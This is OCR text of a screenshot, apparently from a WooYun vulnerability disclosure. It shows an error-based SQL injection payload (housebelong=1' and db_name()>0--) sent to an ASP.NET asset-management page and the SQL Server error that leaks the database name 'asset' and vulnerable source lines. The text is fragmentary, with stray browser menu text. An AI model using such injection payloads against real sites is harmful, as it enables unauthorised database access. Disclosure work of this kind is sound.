 在将 nvarchar 值 'asset' 转换...
//Asset/House/Hous
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
//Asset/House/HouseMaintainStat.aspx?housebelong=1' and
db_name()>0--&housefabric=&housemode=&buildquality=&maintain_date_begin=2015-3-9&
maintain_date_end=2015-3-9&hidsearch=search
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'asset' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'asset' 转换成数据类型 int 时失败。
源错误:
行 521: dim schoolnametitle,detetime
行 522:
行 523: pf5.DepIDToDepName(schoolnametitle,trim(request("housebelong")))
行 524: if schoolnametitle<>"" then
行 525: schoolnametitle="(所属部门:<font color=blue>" & schoolnametitle & "</font>)
www.wooyun.org